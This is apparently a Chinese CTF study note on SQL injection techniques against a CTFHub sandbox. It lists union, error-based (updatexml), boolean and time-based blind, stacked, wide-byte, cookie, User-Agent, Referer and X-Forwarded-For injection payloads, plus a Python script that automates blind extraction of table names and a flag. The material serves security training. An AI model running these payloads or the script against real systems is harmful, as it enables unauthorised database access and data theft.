
SQL注入
union注入模板
- union注入模板
- 整数型输入
- 字符型注入
- sqlmap
- 手工注入
- 报错注入
- 前提
- 注入过程
- 布尔盲注
- 时间盲注
- mysql结构
- UA注入
- refer注入
- 堆叠注入:
- 二次注入
- 宽字节注入
- base64注入
- cookie注入
- XFF注入
- 常见函数
1.首先是判断是字符型注入还是整数型注入
id=1正常,id=1'不正常,id=1'#正常==>可以得出字符型注入
id=1'#不正常==>得出是数字型注入
id=1 and 1=1正常,id=1 and 1=2不正常==>数字注入
id=1 和 id=3-2返回的都一样,==>数字型注入
2.判断列数(字段数): id=1 order by 3正常,order by 4不正常,则为三列
3.爆数据库和用户名:id=-1 union select 1,user(),database()
4.爆表:id=-1 union select 1,(select group_concat(table_name) from information_schema.tables where table_schema="数据库名"),3
5.爆字段名:id=-1 union select 1,(select group_concat(column_name) from information_schema.columns where table_schema="数据库名" and table_name="表名"),3
6.爆数据:id =-1 union select 1,(select * from 字段名),3
同union注入
字符型注入 sqlmap- 先爆数据库


- 爆表

 3.爆字段
3.爆字段 

- 爆数据,得到flag


- 判断注入类型,得到是字符型注入

- 爆字段数,得到是2个字段

- 后面就是union注入的模板了。
一般是因为union注入不行,返回的东西是报错的内容。
注入过程先判断注入类型:字符型注入还是数字型注入
1 union select updataxml(1,concat(0x7e,database(),0x7e),1)
1 and updataxml(1,concat(0x7e,database(),0x7e),1)
剩下的就是在database()的地方开始union注入模板
适用于一种只返回yes,no的注入类型
1.判断类型
2.数据库长度:1 and length(database())>=1,这种一个一个试
3.数据库名:1 and substr(database(),1,1)='s'
数据库名可以用ord来转换为ASCll码
1 and ord(substr(database(),1,1))=115
后面的就是按照这个来试一试
python脚本爆数据
# 学校:四川大学
# 姓名:最帅的我
# 口号:加油,加油,写代码,当秃头人
import requests
import time
urlOPEN = 'http://challenge-5d56de7881799d8f.sandbox.ctfhub.com:10800/?id='
starOperatorTime = []
mark = 'query_success'
def database_name():
name = ''
for j in range(1, 9):# 9代表数据库的长度不知道
for i in 'sqcwertyuioplkjhgfdazxvbnm':
url = urlOPEN + 'if(substr(database(),%d,1)="%s",1,(select group_concat(table_name) from information_schema.tables))' % (j,i)
# print(url+'%23')
r = requests.get(url)
if mark in r.text:
name = name + i
print(name)
break
print('database_name:', name)
database_name()
def table_name():
list = []
for k in range(0, 4):# 4代表表的数量不知道
name = ''
for j in range(1, 9):# 9代表表名的长度不知道
for i in 'sqcwertyuioplkjhgfdazxvbnm':
url = urlOPEN + 'if(substr((select table_name from information_schema.tables where table_schema=database() limit %d,1),%d,1)="%s",1,(select table_name from information_schema.tables))' % (
k, j, i)
# print(url+'%23')
r = requests.get(url)
if mark in r.text:
name = name + i
break
list.append(name)
print('table_name:', list)
# start = time.time()
table_name()
# stop = time.time()
# starOperatorTime.append(stop-start)
# print("所用的平均时间: " + str(sum(starOperatorTime)/100))
def column_name():
list = []
for k in range(0, 4): # 判断表里最多有4个字段,4不知道是字段数量
name = ''
for j in range(1, 9): # 判断一个 字段名最多有9个字符组成,9表示不知道字段的长度
for i in 'sqcwertyuioplkjhgfdazxvbnm':
url = urlOPEN + 'if(substr((select column_name from information_schema.columns where table_name="flag"and table_schema= database() limit %d,1),%d,1)="%s",1,(select table_name from information_schema.tables))' % (
k, j, i)
r = requests.get(url)
if mark in r.text:
name = name + i
break
list.append(name)
print('column_name:', list)
column_name()
def get_data():
name = ''
for j in range(1, 50): # 判断一个值最多有51个字符组成
for i in range(48, 126):
# 提前知道了表名和字段名flag
url = urlOPEN + 'if(ascii(substr((select flag from flag),%d,1))=%d,1,(select table_name from information_schema.tables))' %(j, i)
r = requests.get(url)
if mark in r.text:
name = name + chr(i)#转换为字符和数字
print(name)
break
print('flag:', name)
get_data()
还有一种使用burp进行爆破得到flag,有点繁琐
https://blog.csdn.net/qq_45653588/article/details/106392199?ops_request_misc=%257B%2522request%255Fid%2522%253A%2522162797151516780357265426%2522%252C%2522scm%2522%253A%252220140713.130102334..%2522%257D&request_id=162797151516780357265426&biz_id=0&utm_medium=distribute.pc_search_result.none-task-blog-2~all~sobaiduend~default-5-106392199.pc_search_result_control_group&utm_term=ctfhub%E5%B8%83%E5%B0%94%E7%9B%B2%E6%B3%A8&spm=1018.2226.3001.4187
跟布尔盲注一样的
1 and if(length(database())>=5,sleep(5),1)
sleep和benchmark一样的,可以让语句停止一段时间
python脚本爆
mysql结构跟上面union注入一样的
抓包注入点在User-Agent
抓包注入点在referer
在请求包中加入一个referer:id=1
堆叠查询可以执行多条语句,多语句之间用分号;隔开
1;select if (substr(user(),1,1)='e',sleep(3),1)
后面跟布尔盲注一样
先注册然后再查询进行注入,查询时输入sql注入语句
当id=1'输入报错,发现了单引号后多了个反斜杠,说明单引号被转义了
如果数据库编码为GBK,则可以加个%df来达到注入
id=1'%df and 1=1达到注入
就是将get传入的参数编码为base64,使用base64编码可以完成
就是注入点不在get和post参数
而是在cookie上,后面常规
XFF表示X-Forwarded-For,代表着客户端真实的代理,可以通过伪造xff来伪造客户端ip
X-Forwarded-For:127.0.0.1和X-Forwarded-For:127.0.0.1'返回的不一样,说明可能存在注入
1.concat,group_concat
2.updataxml:
UPDATEXML (XML_document, XPath_string, new_value);
第一个参数:XML_document是String格式,为XML文档对象的名称。
第二个参数:XPath_string (Xpath格式的字符串) 。
第三个参数:new_value,String格式,替换查找到的符合条件的数据
作用:改变文档中符合条件的节点的值。
由于updatexml的第二个参数需要Xpath格式的字符串,以~开头的内容不是xml格式的语法,concat()函数为字符串连接函数显然不符合规则,但是会将括号内的执行结果以错误的形式报出,这样就可以实现报错注入了。
同样的,还可以利用floor()、extractvalue()等函数进行报错注入,可见https://www.cnblogs.com/wocalieshenmegui/p/5917967.html。
原文链接:https://blog.csdn.net/qq_45653588/article/details/106342571
3.substr(字符串,n,m),n为开始的位置, 初始为1,m是要进行的字符串
right(str, num):字符串从右开始截取num个字符
left(str,num):字符串从左开始截取num个字符
4.limit(字符串,n,m),n为开始的位置, 初始为0,m是要进行的字符串

